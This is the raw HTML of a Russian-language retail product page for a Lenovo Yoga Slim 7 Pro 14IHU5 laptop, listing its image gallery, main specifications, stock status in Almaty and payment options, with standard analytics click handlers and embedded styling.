		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnoutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/kompyuteriy_">Ноутбуки и компьютеры</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/noutbuki">Ноутбуки</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/noutbuki/almaty/846_50">Ноутбуки Lenovo</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O  I5165SUW1 82NH00A5RK</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="603417"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="603417"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">433</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="603417"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="603417"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="2718"
data-classid="62"
data-name="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
data-code="603417"
data-price="0"
data-brand="Lenovo"
data-category="Ноутбуки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="22:42:18"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)</h1>
                <div class="title__block-info">Код товара: 603417</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            0 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=2718&amp;classId=62"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=2718&amp;classId=62"
       data-product-id="62_2718"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="62_2718"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="62_2718"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="62_2718">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="2718"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=2718&amp;classId=62"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=2718&amp;classId=62"
       data-product-id="62_2718"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="62_2718"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="62_2718"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="62_2718">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.webp"
         loading="eager"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1.webp"
         loading="eager"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 2 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 3 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 4 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 5 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 6 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 2 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 3 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 4 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 5 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1_160.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 6 | sulpak.kz"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Цвет:
                        <span
                        class="product__option-value product__option-value-js">Серый</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a6rk" data-optionval="Серый"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #ffffff;">
                            </div>
                        </a>
                        <a href="#" data-optionval="Серый"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #969696;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="603417">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Категория</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/11110_7">Ультрабуки </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Процессор</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/78674_2">Intel® Core™ i5 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Объем оперативной памяти</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/87244_1">16 GB </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип и объем накопителя</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/85935_5">SSD 512GB </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Операционная система</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/78682_18">Windows 11 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Серия</div>
                                                <div class="product__main-prop-value">
<a href="/f/noutbuki/almaty/59889_122-846_50">Yoga Slim 7 Pro </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Диагональ</div>
                                                <div class="product__main-prop-value">
14,5 дюйм                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Модель процессора</div>
                                                <div class="product__main-prop-value">
11300H                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Цвет</div>
                                                <div class="product__main-prop-value">
Серый                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=603417"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/noutbuki">
                                    <div class="product__main-additional-info__container-text">
                                        Ноутбуки
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/noutbuki/almaty/846_50">
                                    <div class="product__main-additional-info__container-text">
                                        Ноутбуки Lenovo
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=2718&amp;classId=62"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
